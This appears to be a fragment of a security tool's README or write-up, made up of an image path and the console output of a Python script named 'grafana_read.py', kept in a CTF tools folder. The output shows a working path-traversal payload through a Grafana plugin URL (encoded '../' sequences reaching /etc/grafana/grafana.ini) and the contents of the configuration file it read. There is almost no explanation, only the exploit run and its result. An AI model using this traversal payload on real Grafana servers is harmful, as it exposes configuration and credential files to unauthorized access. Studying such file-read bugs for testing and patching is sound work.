 D:\tools\ctf\script\py\grafana任意文件读取>python grafana_read.py -u -c 0 -p 0
0 0
[+] Found pluginpath: plugins/alertlist/%23/../..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/e
tc/grafana/grafana.ini
##################### Grafana Configuration Example #####################
#
# Everything has defaults so you only need to uncomment things you want to
# change
# possible values : production, development
;app_mode = production
# instance name, defaults to HOSTNAME environment variable value or hostname if HOSTNAME var is empty
;instance_name = ${HOSTNAME}
#################################### Paths ####################################
[paths]
# Path to where grafana can store temp files, sessions, and the sqlite3 db (if that is used)
;data = /var/lib/grafana
# Temporary files in `data` directory older than given duration will be removed
;temp_data_lifetime = 24h
# Directory where grafana can store logs
;logs = /var/log/grafana
# Directory where grafana will automatically scan and look for plugins
;plugins = /var/lib/grafana/plugins